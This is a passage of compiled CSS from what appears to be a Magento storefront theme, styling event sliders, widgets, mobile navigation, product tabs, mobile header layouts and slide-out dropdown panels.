  list-style: none none;
}
.block-event .slider-panel .slider .item .ticker li {
  display: none;
  margin: 0 5px;
}
.block-event .slider-panel .slider .item .ticker .value {
  font-size: 2.6rem;
  font-weight: 300;
}
.block-event .slider-panel .slider .item .ticker .label {
  display: block;
  font-size: 1.3rem;
}
.block-event .slider-panel .slider .item .dates {
  font-weight: 300;
}
.block-event .slider-panel .slider .item .dates .start,
.block-event .slider-panel .slider .item .dates .end,
.block-event .slider-panel .slider .item .dates .date {
  display: block;
}
.block-event .slider-panel .slider .item .dates .start:after {
  font-size: 1.8rem;
  content: '\2013';
  display: block;
}
.block-event .slider-panel .slider .item .dates .date {
  font-size: 1.8rem;
  font-weight: 300;
}
.block-event .slider-panel .slider .item .dates .time {
  font-size: 1.3rem;
}
.block-event .slider-panel .slider .item .box-event .box-content {
  padding: 5px 0 0;
}
.block-event .slider-panel .slider .item .box-event .box-title {
  display: block;
  font-weight: 300;
  margin: 0 0 0;
}
.block-event .slider-panel .slider .item .action.show {
  display: block;
  padding: 0;
}
.block-event .slider-panel .slider .item .action.show .category.name {
  display: inline-block;
  padding: 30px 10px 0;
}
.block-event .slider-panel .slider .item .action.show img {
  display: block;
}
.block-event .slider-panel .slider .item .action.event {
  background-image: none;
  background: var(--a2-btn-bg, var(--a2-main-color));
  color: var(--a2-btn-color, #000000);
  cursor: pointer;
  display: inline-block;
  font-family: var(--a2-btn-ff, var(--a2-font)), var(--a2-font-base);
  font-weight: var(--a2-btn-fw,  800);
  padding: 12px 16px;
  font-size: 1.4rem;
  box-sizing: border-box;
  vertical-align: middle;
  margin-top: 15px;
}
.block-event .slider-panel .slider .item .action.event:focus,
.block-event .slider-panel .slider .item .action.event:active {
  background: var(--a2-btn-bg-hover, #000000);
  border: none;
  color: var(--a2-btn-color, #000000);
}
.block-event .slider-panel .slider .item .action.event:hover {
  background: var(--a2-btn-bg-hover, #000000);
  border: none;
  color: var(--a2-btn-color-hover, #ffffff);
}
.block-event .slider-panel .slider .item .action.event.disabled,
.block-event .slider-panel .slider .item .action.event[disabled],
fieldset[disabled] .block-event .slider-panel .slider .item .action.event {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.block-event .slider-panel .slider .item .action.event:hover {
  text-decoration: none;
}
.block-static-block.widget,
.block-cms-link.widget {
  margin-bottom: 20px;
}
.links .block-static-block.widget,
.links .block-cms-link.widget {
  margin-bottom: 0;
}
.block-cms-link-inline.widget {
  margin: 0;
}
.block-wishlist-search .form-wishlist-search {
  margin: 20px 0 0;
}
.block-cms-hierarchy-link.widget {
  display: block;
  margin-bottom: 20px;
}
.block-cms-hierarchy-link-inline.widget {
  margin: 0;
}
.block.widget .products-grid .owl-carousel .product-item {
  margin-bottom: 0;
}
.block-product-link.widget,
.block-category-link.widget {
  display: block;
  margin-bottom: 20px;
}
.block-product-link-inline.widget {
  margin: 0;
}
.block.widget .product-item-info {
  width: auto;
}
.block.widget .pager {
  padding: 0;
}
.block.widget .pager .toolbar-amount {
  float: none;
  font-size: 1.2rem;
}
.block.widget .pager .pages-item-previous {
  padding-left: 0;
}
.block.widget .pager .pages-item-next {
  position: relative;
}
.block.widget .pager .items {
  white-space: nowrap;
}
@media only screen and (max-width: 1025px) {
  .field-tooltip .field-tooltip-content {
    right: -10px;
    top: 40px;
    left: auto;
  }
}
@media only screen and (max-width: 1024px) {
  .abs-button-responsive-smaller {
    width: 100%;
  }
  .abs-visually-hidden-mobile-m {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-add-clearfix-mobile-m:before,
  .abs-add-clearfix-mobile-m:after,
  .form-create-return .fieldset > .actions-toolbar:before,
  .form-create-return .fieldset > .actions-toolbar:after {
    content: '';
    display: table;
  }
  .abs-add-clearfix-mobile-m:after,
  .form-create-return .fieldset > .actions-toolbar:after {
    clear: both;
  }
  .abs-toggling-title-mobile,
  .block-wishlist-management .wishlist-select .wishlist-name {
    border-bottom: 1px solid #d1d1d1;
    border-top: 1px solid #d1d1d1;
    cursor: pointer;
    margin-bottom: 0;
    padding: 0 40px 0 20px;
    position: relative;
    display: block;
    text-decoration: none;
  }
  .abs-toggling-title-mobile:after,
  .block-wishlist-management .wishlist-select .wishlist-name:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 28px;
    line-height: inherit;
    color: inherit;
    content: '\e622';
    font-family: "athlete2";
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .block-wishlist-management .wishlist-select .wishlist-name:after {
    position: absolute;
    right: 0;
    top: 0;
  }
  .abs-toggling-title-mobile.active:after,
  .block-wishlist-management .wishlist-select .wishlist-name.active:after {
    content: '\e621';
  }
  .abs-pager-toolbar-mobile .toolbar-amount,
  .abs-pager-toolbar-mobile .limiter,
  .abs-pager-toolbar-mobile .pages,
  .toolbar-wishlist-results .toolbar-amount,
  .toolbar-wishlist-results .limiter,
  .toolbar-wishlist-results .pages,
  .account .column.main .toolbar .toolbar-amount,
  .account .column.main .toolbar .limiter,
  .account .column.main .toolbar .pages {
    float: none;
    position: relative;
    margin: 0;
    width: auto;
    text-align: left;
  }
  .abs-pager-toolbar-mobile .toolbar-amount,
  .toolbar-wishlist-results .toolbar-amount,
  .account .column.main .toolbar .toolbar-amount {
    line-height: 1;
    padding: 20px 10px 10px 10px;
  }
  .abs-shopping-cart-items-mobile .actions {
    text-align: center;
  }
  .abs-checkout-tooltip-content-position-top-mobile,
  .field-tooltip .field-tooltip-content {
    right: -10px;
    top: 40px;
    left: auto;
  }
  .field-tooltip .field-tooltip-content:before,
  .field-tooltip .field-tooltip-content:after {
    border: 10px solid transparent;
    height: 0;
    width: 0;
    margin-top: -20px;
    right: 10px;
    left: auto;
    top: 0;
  }
  .field-tooltip .field-tooltip-content:before {
    border-bottom-color: #999999;
  }
  .field-tooltip .field-tooltip-content:after {
    border-bottom-color: #202020;
    top: 1px;
  }
  .fancy-text.-overlay {
    margin-bottom: -24px;
  }
  .fancy-text.-overlay-top {
    margin-top: -40px;
  }
  .fancy-text.-overlay-top.huge-6vw {
    margin-top: -2.2vw;
  }
  .h1,
  h1 {
    font-size: 36px;
  }
  .ox-sticky-sidebar {
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
    width: 100%;
  }
  .promo-block-categories-grid .promo-block-categories__text .title {
    font-size: 28px;
    margin-bottom: 32px;
  }
  .page-layout-1column-fullwidth .page-main {
    padding: 0;
    max-width: 100%;
  }
  .product-page--fullwidth.catalog-product-view .page-main {
    padding-left: 20px;
    padding-right: 20px;
  }
  .page-layout-1column-fullwidth.catalog-product-view .page-main {
    padding-left: 20px;
    padding-right: 20px;
    padding-bottom: 40px;
    padding-top: 30px;
  }
  .navigation,
  .ox-megamenu,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-main,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container {
    padding-left: 20px;
    padding-right: 20px;
  }
  .account .page-main,
  .cms-privacy-policy .page-main {
    padding-top: 41px;
    position: relative;
  }
  .page-main {
    padding-bottom: 40px;
    padding-top: 30px;
  }
  .sidebar-main > .filter.block + .sidebar-additional {
    margin-top: 0;
  }
  .page-with-filter .sidebar-additional {
    margin-top: 40px;
  }
  .column.main + .sidebar-additional {
    margin-top: 40px;
  }
  .columns .sidebar-main {
    margin-top: 40px;
  }
  .responsive-padding-1 {
    padding: 15px;
  }
  .navigation {
    padding: 0;
  }
  .navigation .parent .level-top {
    position: relative;
  }
  .navigation .parent .level-top .ui-menu-icon {
    width: 8px;
    height: 8px;
    top: 50%;
    transform: translateY(-4px);
    position: absolute;
    right: 8px;
    display: inline-block;
  }
  .navigation .parent .level-top .ui-menu-icon:before {
    content: '';
    position: absolute;
    right: 0;
    top: 3px;
    background: #000000;
    width: 8px;
    height: 2px;
    transition: background 0.1s ease 0.4s;
  }
  .navigation .parent .level-top .ui-menu-icon:after {
    content: '';
    position: absolute;
    right: 3px;
    top: 0;
    background: #000000;
    width: 2px;
    height: 8px;
    transition: background 0.1s ease 0.4s;
  }
  .navigation .parent .level-top.ui-state-active .ui-menu-icon:after {
    height: 0;
  }
  .nav-sections {
    -webkit-overflow-scrolling: touch;
    -webkit-transition: left 0.3s;
    -moz-transition: left 0.3s;
    -ms-transition: left 0.3s;
    transition: left 0.3s;
    height: 100%;
    left: -80%;
    left: calc(-1 * (100% - 54px));
    overflow: auto;
    position: fixed;
    top: 0;
    width: 80%;
    width: calc(100% - 54px);
  }
  .nav-sections .switcher {
    font-size: 1.6rem;
    font-weight: 700;
    margin: 0;
    padding: .8rem 3.5rem .8rem 2rem;
  }
  .nav-sections .switcher .label {
    display: none;
  }
  .nav-sections .switcher-trigger strong {
    position: relative;
    display: block;
    text-decoration: none;
  }
  .nav-sections .switcher-trigger strong:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 42px;
    line-height: inherit;
    color: inherit;
    content: '\e622';
    font-family: "athlete2";
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .nav-sections .switcher-trigger strong:after {
    position: absolute;
    right: -40px;
    top: -16px;
  }
  .nav-sections .switcher-trigger.active strong:after {
    content: '\e621';
  }
  .nav-sections .switcher-dropdown {
    margin: 0;
    padding: 0;
    list-style: none none;
    padding: 0 0;
  }
  .nav-before-open {
    height: 100%;
    overflow-x: hidden;
    width: 100%;
  }
  .nav-before-open .page-wrapper {
    -webkit-transition: left 0.3s;
    -moz-transition: left 0.3s;
    -ms-transition: left 0.3s;
    transition: left 0.3s;
    height: 100%;
    left: 0;
    overflow: hidden;
    position: relative;
  }
  .nav-before-open body {
    height: 100%;
    overflow: hidden;
    position: relative;
    width: 100%;
  }
  .nav-open .page-wrapper {
    left: 80%;
    left: calc(100% - 54px);
  }
  .nav-open .nav-sections {
    -webkit-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    -moz-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    -ms-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    left: 0;
    z-index: 99;
  }
  .nav-open .nav-toggle:after {
    background: rgba(0, 0, 0, 0.5);
    content: '';
    display: block;
    height: 100%;
    position: fixed;
    right: 0;
    top: 0;
    width: 100%;
    z-index: 1;
  }
  /*.nav-sections-items {
        .lib-clearfix();
        position: relative;
        z-index: 1;
    }*/
  .ox-nav-sections-item-title {
    position: relative;
    background: transparent;
    box-sizing: border-box;
    float: left;
    height: 70px;
    align-items: center;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    justify-content: center;
    text-align: center;
    width: 33.33%;
  }
  .ox-nav-sections-item-title .ox-nav-sections-item-switch {
    font-size: 16px;
    font-weight: 700;
    color: #000000;
    text-transform: uppercase;
    letter-spacing: -1px;
    z-index: 1;
  }
  .ox-nav-sections-item-title:after {
    content: '';
    display: block;
    position: absolute;
    width: 100%;
    height: 3px;
    bottom: 0;
    left: 0;
    z-index: 0;
    transition: all 0.25s ease;
    background: #000000;
  }
  .ox-nav-sections-item-title.active:after {
    height: 100%;
    background: var(--a2-main-color);
  }
  .ox-nav-sections[data-count-tabs="2"] .ox-nav-sections-item-title {
    width: 50%;
  }
  .ox-nav-sections[data-count-tabs="1"] .ox-nav-sections-item-title {
    display: none !important;
    width: 100%;
  }
  .ox-nav-sections[data-count-tabs="1"] .ox-nav-sections-item-content {
    margin-top: 0;
  }
  /*.nav-sections-item-title {
        background: darken(@navigation__background, 5%);
        border: solid darken(@navigation__background, 10%);
        border-width: 0 0 1px 1px;
        box-sizing: border-box;
        float: left;
        height: 71px;
        padding-top: 24px;
        text-align: center;
        width: 33.33%;

        &.active {
            background: transparent;
            border-bottom: 0;
        }

        .nav-sections-item-switch {
            &:hover {
                text-decoration: none;
            }
        }
    }*/
  .ox-nav-sections-item-content {
    box-sizing: border-box;
    float: right;
    margin-left: -100%;
    margin-top: 70px;
    width: 100%;
    padding: 25px;
  }
  .ox-nav-sections-item-content .ox-megamenu,
  .ox-nav-sections-item-content .navigation {
    display: block;
  }
  .ox-nav-sections-item-content .ox-megamenu {
    padding-left: 0;
    padding-right: 0;
  }
  .ox-nav-sections-item-content .category-item > a {
    color: #000000;
  }
  /*.nav-sections-item-content {
        .lib-clearfix();
        box-sizing: border-box;
        float: right;
        margin-left: -100%;
        margin-top: 71px;
        width: 100%;

        &.active {
            display: block;
        }

        padding: @indent__m 0;
    }*/
  .navigation {
    background: transparent;
    box-sizing: border-box;
  }
  .navigation ul {
    margin: 0;
    padding: 0;
  }
  .navigation li {
    margin: 0;
  }
  .navigation a {
    display: block;
    padding-top: 20px;
    padding-right: 20px;
    padding-bottom: 20px;
    padding-left: 20px;
  }
  .navigation a,
  .navigation a:hover {
    color: #ffffff;
    text-decoration: none;
  }
  .navigation .level0 {
    border-top: none;
    font-size: 1.6rem;
  }
  .navigation .level0 > .level-top {
    font-weight: 700;
    padding: 8px 40px 8px 15px;
    text-transform: uppercase;
    word-wrap: break-word;
  }
  .navigation .level0 > .level-top:hover {
    color: #333333;
  }
  .navigation .level0.active .all-category .ui-state-focus {
    border-color: none;
    border-style: solid;
    border-width: 0 0 0 8px;
    padding-left: 15px;
    display: inline-block;
  }
  .navigation .level0 > .level1 {
    font-weight: 600;
  }
  .navigation .level0.active > a:not(.ui-state-active),
  .navigation .level0.has-active > a:not(.ui-state-active) {
    border-color: none;
    border-style: solid;
    border-width: 0 0 0 8px;
  }
  .navigation .level0.active > a:not(.ui-state-active) span:not(.ui-menu-icon),
  .navigation .level0.has-active > a:not(.ui-state-active) span:not(.ui-menu-icon) {
    margin-left: 0;
  }
  .navigation li.level0:last-child {
    border-bottom: none;
  }
  .navigation .submenu > li {
    word-wrap: break-word;
  }
  .navigation .submenu > li > a:hover {
    color: #333333;
  }
  .navigation .submenu:not(:first-child) {
    font-size: 14px;
    font-weight: 400;
    line-height: 1;
    left: auto !important;
    overflow-x: hidden;
    padding: 0;
    position: relative;
    top: auto !important;
    transition: left 0.3s ease-out;
  }
  .navigation .submenu:not(:first-child) > li > a {
    padding-left: 15px;
  }
  .navigation .submenu:not(:first-child) > li:last-child {
    margin-bottom: 0;
  }
  .navigation .submenu:not(:first-child) ul {
    display: block;
    padding-left: 20px;
  }
  .navigation .submenu:not(:first-child) ul > li {
    margin: 0;
  }
  .navigation .submenu:not(:first-child) ul > li a {
    color: #000000;
    display: block;
    line-height: normal;
  }
  .navigation .submenu:not(:first-child) ul > li a:hover {
    color: #333333;
  }
  .navigation .submenu:not(:first-child).expanded {
    display: block !important;
    padding-right: 0;
    top: 0 !important;
  }
  .navigation .submenu:not(:first-child) .active > a {
    border-color: #000000;
    border-style: solid;
    border-width: 0 0 0 0;
    padding-left: 15px;
  }
  .navigation .submenu:not(:first-child) .level1.active > a {
    padding-left: 15px;
  }
  .navigation a {
    padding-top: 8px;
    padding-right: 8px;
    padding-bottom: 8px;
    padding-left: 8px;
    font-size: 14px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: -0.03em;
  }
  .navigation .level0.active > a:not(.ui-state-active),
  .navigation .level0.has-active > a:not(.ui-state-active) {
    border-width: 0;
  }
  .navigation .submenu:not(:first-child) .active > a,
  .navigation .level0.active > a:not(.ui-state-active) span:not(.ui-menu-icon),
  .navigation .level0.has-active > a:not(.ui-state-active) span:not(.ui-menu-icon) {
    margin-left: 0;
    background: #000000;
    color: #ffffff;
    line-height: 1;
    padding: 6px 9px;
    text-decoration: none;
    box-sizing: border-box;
    position: relative;
    display: inline-block;
    margin-left: -9px;
  }
  .navigation .level0.active .all-category .ui-state-focus {
    border-width: 0;
    padding-left: 8px;
    background: #000000;
    color: #ffffff;
  }
  .navigation .level0 > .level-top {
    padding: 6px 22px 6px 6px;
    font-size: 20px;
  }
  .product.data.items {
    margin: 0;
    padding: 0;
    --a2-tab-t-padding: 12px;
  }
  .product.data.items > .item.title {
    box-sizing: border-box;
    float: none;
    width: 100%;
  }
  .product.data.items > .item.title > .switch {
    display: block;
  }
  .product.data.items > .item.content {
    box-sizing: border-box;
    display: block;
    float: none;
    margin: 0;
  }
  .product.data.items > .item.content:before,
  .product.data.items > .item.content:after {
    content: '';
    display: table;
  }
  .product.data.items > .item.content:after {
    clear: both;
  }
  .product.data.items > .item.content.active {
    display: block;
  }
  .product.data.items > .item.title {
    margin: 0 0 15px;
  }
  .product.data.items > .item.title > .switch {
    background: #000000;
    border-bottom: 0 solid #d1d1d1;
    border-left: 0 solid #d1d1d1;
    border-right: 0 solid #d1d1d1;
    border-top: 0 solid #d1d1d1;
    height: 50px;
    padding: 6px 20px 6px 50px;
    font-weight: 800;
    line-height: 38px;
    font-size: 1.6rem;
    color: #ffffff;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:visited {
    color: #000000;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:hover {
    color: #000000;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:active {
    color: #000000;
    text-decoration: none;
  }
  .product.data.items > .item.title:not(.disabled) > .switch:focus,
  .product.data.items > .item.title:not(.disabled) > .switch:hover {
    background: var(--a2-main-color);
  }
  .product.data.items > .item.title:not(.disabled) > .switch:active,
  .product.data.items > .item.title.active > .switch,
  .product.data.items > .item.title.active > .switch:focus,
  .product.data.items > .item.title.active > .switch:hover {
    background: var(--a2-main-color);
    color: #000000;
    text-decoration: none;
    padding-bottom: 6px;
  }
  .product.data.items > .item.content {
    background: #f8f8f8;
    border: none;
    margin: 0 0 15px;
    padding: 40px 40px 40px 40px;
  }
  .product.data.items .data.item {
    display: block;
  }
  .product.data.items .item.title.active {
    margin-bottom: 0;
  }
  .product.data.items .item.title.active > .switch {
    color: #000000;
  }
  .product.data.items .item.title.active > .switch:visited {
    color: #000000;
  }
  .product.data.items .item.title.active > .switch:after,
  .product.data.items .item.title.active > .switch:before {
    background: #000000;
  }
  .product.data.items .item.title.active > .switch:after {
    content: none;
  }
  .product.data.items .item.title > .switch {
    text-transform: uppercase;
    letter-spacing: -0.03em;
    position: relative;
  }
  .product.data.items .item.title > .switch:after,
  .product.data.items .item.title > .switch:before {
    content: '';
    display: block;
    position: absolute;
    background: #ffffff;
  }
  .product.data.items .item.title > .switch:before {
    left: 17px;
    top: 23px;
    width: 15px;
    height: 3px;
  }
  .product.data.items .item.title > .switch:after {
    left: 23px;
    top: 17px;
    width: 3px;
    height: 15px;
  }
  .tabs-style--minimal .product.data.items .additional-attributes th {
    padding-left: 0;
  }
  .tabs-style--minimal .product.data.items > .item.content {
    padding: 6px 2px 30px 2px;
    background: none;
    margin: 0;
  }
  .tabs-style--minimal .product.data.items > .item.content:before {
    content: none;
  }
  .tabs-style--minimal .product.data.items > .item.title {
    border-top: 1px solid rgba(0, 0, 0, 0.08);
    margin: 0;
  }
  .tabs-style--minimal .product.data.items > .item.title > .switch {
    color: #000;
    height: auto;
    background: none !important;
    padding-top: var(--a2-tab-t-padding);
    padding-bottom: var(--a2-tab-t-padding);
    padding-left: 30px;
  }
  .tabs-style--minimal .product.data.items > .item.title > .switch:focus,
  .tabs-style--minimal .product.data.items > .item.title > .switch:hover {
    background: none;
  }
  .tabs-style--minimal .product.data.items > .item.title > .switch:focus:after,
  .tabs-style--minimal .product.data.items > .item.title > .switch:hover:after,
  .tabs-style--minimal .product.data.items > .item.title > .switch:focus:before,
  .tabs-style--minimal .product.data.items > .item.title > .switch:hover:before {
    background: #000;
  }
  .tabs-style--minimal .product.data.items > .item.title > .switch:after,
  .tabs-style--minimal .product.data.items > .item.title > .switch:before {
    background: #000;
  }
  .tabs-style--minimal .product.data.items > .item.title > .switch:before {
    left: 2px;
    top: 50%;
    width: 12px;
    height: 2px;
    margin-top: -1px;
  }
  .tabs-style--minimal .product.data.items > .item.title > .switch:after {
    left: 7px;
    top: 50%;
    width: 2px;
    height: 12px;
    margin-top: -6px;
  }
  .tabs-style--minimal .product.data.items > .item.title:not(.disabled) > .switch:active,
  .tabs-style--minimal .product.data.items > .item.title.active > .switch,
  .tabs-style--minimal .product.data.items > .item.title.active > .switch:focus,
  .tabs-style--minimal .product.data.items > .item.title.active > .switch:hover {
    color: #000;
    padding-bottom: var(--a2-tab-t-padding);
  }
  .mobile-search--below .header__content .header__item-search {
    display: none !important;
  }
  .header--layout-4.mobile-header--layout-5 .header__content .flex-left,
  .header--layout-4.mobile-header--layout-4 .header__content .flex-left {
    height: var(--ox-header-height-m);
  }
  .header--layout-4.mobile-header--layout-5 .header__content .logo__container:before,
  .header--layout-4.mobile-header--layout-4 .header__content .logo__container:before {
    background: none;
  }
  .header--layout-4.mobile-header--layout-5 .header__content .flex-right,
  .header--layout-4.mobile-header--layout-4 .header__content .flex-right {
    height: var(--ox-header-height-m);
  }
  .header--layout-4.mobile-header--layout-5 .header__content .flex-right .header__item,
  .header--layout-4.mobile-header--layout-4 .header__content .flex-right .header__item {
    height: var(--ox-header-height-m);
  }
  .header--layout-4.mobile-header--layout-2 .header__content .flex-left,
  .header--layout-4.mobile-header--layout-2 .header__content .flex-right {
    padding: 0;
  }
  .header--layout-4.mobile-header--layout-4 .header__content .slide-out-menu--mobile {
    left: 60px;
  }
  .header--layout-4.mobile-header--layout-5 .header__content .flex-right .header__item-search {
    left: 57px;
  }
  .mobile-header--layout-2 .header--layout-5 .logo__container,
  .mobile-header--layout-1 .header--layout-5 .logo__container {
    order: 0;
  }
  .mobile-header--layout-2 .header--layout-5 .header__left,
  .mobile-header--layout-1 .header--layout-5 .header__left {
    order: 1;
  }
  .mobile-header--layout-2 .header--layout-5 .header__right,
  .mobile-header--layout-1 .header--layout-5 .header__right {
    order: 2;
  }
  .mobile-header--layout-2 .header--layout-5 .header__right,
  .mobile-header--layout-2 .header--layout-5 .header__left {
    padding: 9px;
  }
  .mobile-header--layout-2 .header--layout-5 .header__left {
    padding-right: 0;
  }
  .page-header .container {
    padding-left: 0;
    padding-right: 10px;
  }
  :is(.mobile-header--layout-6,
    .mobile-header--layout-5,
    .mobile-header--layout-4,
    .mobile-header--layout-3,
    .mobile-header--layout-2,
    .mobile-header--layout-1) .header__content .header__additional-content {
    display: none;
  }
  .mobile-header--layout-2 {
    /*.header--layout-2 {
            .header__content{
                .flex-right,
                .flex-left{
                    min-height: 60px;
                }
            }
        }*/
  }
  .mobile-header--layout-2 .page-header .container {
    padding: 0;
  }
  .mobile-header--layout-2 .page-header .logo__container {
    width: 100%;
    max-width: 100%;
    flex: 0 0 100%;
  }
  .mobile-header--layout-2 :is(.header--layout-6,
        .header--layout-2,
        .header--layout-5,
        .header--layout-4) .header__content {
    padding: 0;
  }
  .mobile-header--layout-2 .header__content {
    flex-wrap: wrap;
  }
  .mobile-header--layout-2 .header__content .header__additional-content {
    display: none;
  }
  .mobile-header--layout-2 .header__content .header__right,
  .mobile-header--layout-2 .header__content .header__left,
  .mobile-header--layout-2 .header__content .flex-right,
  .mobile-header--layout-2 .header__content .flex-left {
    padding: 4px;
  }
  .mobile-header--layout-2 .col.header__content-wrapper {
    flex: 0 0 100%;
  }
  .top-bar {
    display: none;
  }
  .top-bar .ox-move-item {
    display: none;
  }
  .header-nav-wide {
    display: none;
  }
  .mobile-header--layout-3 .logo__container {
    order: 1;
    margin: 0 auto;
  }
  .mobile-header--layout-3 .logo__container:before {
    background: none;
  }
  .mobile-header--layout-3 .header__content .flex-left {
    order: 0;
  }
  .mobile-header--layout-3 .header__content .flex-right {
    order: 2;
    margin: 0;
  }
  .page-layout-checkout.mobile-header--layout-5 .logo__container,
  .checkout-index-index.mobile-header--layout-5 .logo__container,
  .page-layout-checkout.mobile-header--layout-4 .logo__container,
  .checkout-index-index.mobile-header--layout-4 .logo__container {
    position: relative;
    left: 0;
    transform: none;
    margin: 0;
  }
  .mobile-header--layout-5,
  .mobile-header--layout-4 {
    --ox-sticky-height: 60px;
  }
  .mobile-header--layout-5.header--layout-1 .page-header .logo__container,
  .mobile-header--layout-4.header--layout-1 .page-header .logo__container {
    order: 1;
    margin: 0 auto;
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    max-height: var(--ox-header-height-m);
    height: var(--ox-header-height-m);
    overflow: hidden;
  }
  .mobile-header--layout-5 .header__content,
  .mobile-header--layout-4 .header__content {
    min-height: var(--ox-header-height-m);
    height: var(--ox-header-height-m);
    justify-content: space-between;
  }
  .mobile-header--layout-5 .header__content .logo__container,
  .mobile-header--layout-4 .header__content .logo__container {
    order: 1;
    margin: 0 auto;
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    max-height: var(--ox-header-height-m);
    height: var(--ox-header-height-m);
    overflow: hidden;
  }
  .mobile-header--layout-5 .header__content .header__left,
  .mobile-header--layout-4 .header__content .header__left,
  .mobile-header--layout-5 .header__content .flex-left,
  .mobile-header--layout-4 .header__content .flex-left {
    order: 0;
  }
  .mobile-header--layout-5 .header__content .slide-out-menu--mobile,
  .mobile-header--layout-4 .header__content .slide-out-menu--mobile {
    position: relative;
    top: 0;
  }
  .mobile-header--layout-5 .header__content .header__right,
  .mobile-header--layout-4 .header__content .header__right,
  .mobile-header--layout-5 .header__content .flex-right,
  .mobile-header--layout-4 .header__content .flex-right {
    order: 2;
    margin: 0;
  }
  .mobile-header--layout-5 .header__content .header__right .header__item-search,
  .mobile-header--layout-4 .header__content .header__right .header__item-search,
  .mobile-header--layout-5 .header__content .flex-right .header__item-search,
  .mobile-header--layout-4 .header__content .flex-right .header__item-search {
    position: absolute;
    top: 0;
    left: 0;
  }
  .mobile-header--layout-5 .header__content .slide-out-menu--mobile {
    left: 8px;
  }
  .mobile-header--layout-5 .header__content .slide-out-menu--mobile > span {
    display: none;
  }
  .mobile-header--layout-5 .header__content .header__right .header__item-search,
  .mobile-header--layout-5 .header__content .flex-right .header__item-search {
    top: 8px;
    left: 58px;
  }
  .mobile-header--layout-4 .header__content .slide-out-menu--mobile {
    left: 52px;
  }
  .mobile-header--layout-4 .header__content .header__right .header__item-search,
  .mobile-header--layout-4 .header__content .flex-right .header__item-search {
    top: 8px;
    left: 10px;
  }
  .mobile-header--layout-4.header--layout-4 .header__content .header__right .header__item-search,
  .mobile-header--layout-4.header--layout-4 .header__content .flex-right .header__item-search {
    top: 0;
    left: 0;
  }
  .mobile-header--layout-5.header--layout-4 .header__content .header__right .header__item-search,
  .mobile-header--layout-5.header--layout-4 .header__content .flex-right .header__item-search {
    top: 0;
  }
  .mobile-header--layout-5.header--layout-4 .header__content .slide-out-menu--mobile {
    left: 0;
  }
  /* My Account */
  #btn-myaccount-close {
    display: none;
  }
  .ox-section-item-content .block-new-customer {
    margin: 0 0 -25px -25px;
    padding: 30px;
    width: calc(100% + 50px);
  }
  .ox-section-item-content .block-customer-login {
    padding: 9px;
  }
  .ox-section-item-content .block-customer-login .field.note {
    display: none;
  }
  .ox-section-item-content .header__toplinks + .block-content .block-customer-login .block-title {
    padding-top: 30px;
    border-top: 1px solid rgba(107, 107, 107, 0.18);
    margin-top: 20px;
  }
  .ox-fixed-dropdown .ox-slideout-shadow {
    opacity: .8;
    visibility: visible;
  }
  .ox-slideout-left,
  .ox-slideout-right,
  .minicart--style-modern .ox-slideout-left,
  .minicart--style-modern .ox-slideout-right {
    width: 80%;
    min-width: 1px;
  }
  .ox-dropdown {
    opacity: 1;
    position: fixed;
    top: 0;
    bottom: 0;
    width: 100%;
    max-width: var(--a2-slideout-width);
    height: 100%;
    background-color: var(--a2-slideout-bg, var(--a2-modal-bg));
    overflow: hidden;
    box-shadow: none;
    touch-action: manipulation;
    right: 0;
    -webkit-transform: translateX(var(--a2-slideout-width));
    transform: translateX(var(--a2-slideout-width));
    z-index: 890;
    width: 80%;
    min-width: 1px;
    padding: 20px 30px 0;
    max-height: 100%;
  }
  .ox-dropdown > div,
  .ox-dropdown .ox-modal-content {
    height: 100%;
    margin: 0;
    overflow-y: auto;
  }
  .ox-dropdown .minicart-items-wrapper {
    height: auto !important;
    overflow-x: unset;
  }
  .ox-dropdown .header__item-dropdown-content .block-compare,
  .ox-dropdown .header__item-dropdown-content .block-wishlist,
  .ox-dropdown .block-quotecart #quotecart-content-wrapper,
  .ox-dropdown .block-minicart #minicart-content-wrapper {
    height: 100%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .ox-dropdown .block-account > .block-content {
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -moz-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: start;
    -webkit-justify-content: start;
    -moz-box-pack: start;
    -ms-flex-pack: start;
    justify-content: start;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    transform: translateZ(0);
  }
  .ox-dropdown .block-compare .block-content,
  .ox-dropdown .block-wishlist .block-content,
  .ox-dropdown .block-minicart .block-content {
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -moz-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: start;
